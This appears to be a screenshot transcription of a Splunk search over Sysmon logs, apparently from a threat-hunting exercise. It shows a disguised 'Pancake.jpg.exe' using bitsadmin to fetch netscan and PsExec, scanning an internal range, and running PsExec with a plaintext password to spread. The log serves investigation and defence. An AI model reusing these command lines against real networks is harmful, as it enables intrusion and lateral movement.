 New Search
Save As Create Table View Close
1 index=* source="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" EventCode=1  Computer=ws1 User="FINANCEES\\knixon" Pancake.jpg.exe
2 | stats count by ParentImage, Image, CommandLine, _time
All time
21 events (7/3/24 11:15:52.000 AM to 5/21/25 2:49:56.000 PM) No Event Sampling
Job Smart Mode
Events Patterns Statistics (21) Visualization
20 Per Page Format Preview
Prev 1 2 Next
ParentImage Image CommandLine _time count
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C %%LOCALAPPDATA%%\Temp\64-bit\netscan.exe /hide /range:10.10.11.1-10.10.255.255 2025-03-21 15:43:59 1
/auto:results.xml
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C PsExec64.exe /accepteula \\10.10.11.170 -u financees.local\swhite -p "b&lt;ZITx4h1" 2025-03-21 16:08:31 1
hostname
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C PsExec64.exe /accepteula \\10.10.11.170 -u financees.local\swhite -p "b&lt;ZITx4h1" 2025-03-21 16:06:21 1
whoami
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C PsExec64.exe \\financees.local -accepteula -s -c -f Pancake.jpg.exe 2025-03-21 16:10:41 1
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C bitsadmin /transfer "d" http://www.softperfect.com/download/files/netscan_portable.zip 2025-03-21 15:37:39 1
%%LOCALAPPDATA%%\Temp\Netscan.zip
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C bitsadmin /transfer "d" 2025-03-21 15:59:09 1
https://raw.githubusercontent.com/davehardy20/sysinternals/refs/heads/master/PsExec64.exe
C:\Users\knixon\AppData\Local\Temp\PsExec64.exe
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C bitsadmin /transfer "d" 2025-03-21 15:27:28 1
https://www.softperfect.com/download/files/netscan_portable.zip %%LOCALAPPDATA%%\Temp\Netscan.zip
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C bitsadmin /transfer "d" 2025-03-21 15:26:22 1
https://www.softperfect.com/download/files/netscan_portable.zip Netscan.zip